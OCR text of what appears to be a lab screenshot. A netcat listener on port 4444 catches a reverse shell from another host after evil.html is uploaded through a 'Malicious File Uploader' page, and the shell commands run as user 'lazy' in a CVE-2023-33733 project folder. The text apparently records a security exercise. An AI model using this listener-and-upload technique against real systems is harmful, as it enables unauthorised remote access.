 DATA BREACH
hoang-20520514...
hoang-20520514@ubuntu:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.159.140 58934
ls
app.py
assets
README.md
requirements.txt
static
templates
whoami
lazy
pwd
/home/lazy/CVE-2023-33733
Malicious File Uploader
Browse File to Upload
evil.html • Uploaded
0 KB